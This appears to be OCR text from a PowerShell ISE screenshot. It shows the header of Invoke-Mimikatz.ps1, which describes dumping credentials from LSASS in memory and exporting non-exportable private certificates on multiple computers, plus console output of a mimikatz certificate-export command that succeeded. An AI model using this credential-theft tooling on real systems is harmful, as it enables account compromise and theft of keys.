 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-Mimikatz.ps1
1 function Invoke-Mimikatz
2 {
3 <#
4 .SYNOPSIS
5
6 This script leverages Mimikatz 2.0 and Invoke-ReflectivePEInjection to reflectively load Mimikatz completely in memory. This allows you to do
7 dump credentials without ever writing the mimikatz binary to disk.
8 The script has a ComputerName parameter which allows it to be executed against multiple computers.
9
10 This script should be able to dump credentials from any version of Windows through Windows 8.1 that has PowerShell v2 or higher installed.
11
12 Function: Invoke-Mimikatz
13 Author: Joe Bialek, Twitter: @JosephBialek
14 Mimikatz Author: Benjamin DELPY `gentilkiwi`. Blog: http://blog.gentilkiwi.com. Email: benjamin@gentilkiwi.com. Twitter @gentilkiwi
15 License:  http://creativecommons.org/licenses/by/3.0/fr/
16 Required Dependencies: Mimikatz (included)
17 Optional Dependencies: None
18 Version: 1.5
19 ReflectivePEInjection version: 1.1
20 Mimikatz version: 2.0 alpha (2/16/2015)
21
22 .DESCRIPTION
23
24 Reflectively loads Mimikatz 2.0 in memory using PowerShell. Can be used to dump credentials without writing anything to disk. Can be used for
25 functionality provided with Mimikatz.
26
27 .PARAMETER DumpCreds
28
29 Switch: Use mimikatz to dump credentials out of LSASS.
30
31 .PARAMETER DumpCerts
32
33 Switch: Use mimikatz to export all private certificates (even if they are marked non-exportable).
Key Container : d5ca72f6-2e1e-4b03-8f3c-776cef8814aa
Provider : Microsoft Enhanced Cryptographic Provider v1.0
Type : AT_KEYEXCHANGE (0x00000001)
Exportable key : YES
Key size : 2048
Public export : OK - 'CERT_SYSTEM_STORE_CURRENT_USER_My_1_Administrator.der'
Private export : OK - 'CERT_SYSTEM_STORE_CURRENT_USER_My_1_Administrator.pfx'
mimikatz(powershell) # crypto::certificates /export /systemstore:CERT_SYSTEM_STORE_LOCAL_MACHINE
* System Store : 'CERT_SYSTEM_STORE_LOCAL_MACHINE' (0x00020000)
* Store : 'My'
mimikatz(powershell) # exit
Bye!
PS C:\Users\Administrator\Desktop>
Commands
Modules: All Refresh
Name:
A:
Add-ADCentralAccessPolicyMember
Add-ADComputerServiceAccount
Add-ADDomainControllerPasswordReplicationPolicy
Add-ADDSReadOnlyDomainControllerAccount
Add-ADFineGrainedPasswordPolicySubject
Add-ADGroupMember
Add-ADPrincipalGroupMembership
Add-ADResourcePropertyListMember
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-ClusteriSCSITargetServerRole
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DnsServerClientSubnet
Add-DnsServerConditionalForwarderZone
Add-DnsServerDirectoryPartition
Add-DnsServerForwarder
Add-DnsServerPrimaryZone
Add-DnsServerQueryResolutionPolicy
Add-DnsServerRecursionScope
Add-DnsServerResourceRecord
Add-DnsServerResourceRecordA
Add-DnsServerResourceRecordAAAA
Add-DnsServerResourceRecordCName
Run Insert Copy
Ln 67 Col 36
100%
7:42 PM
3/10/2018
4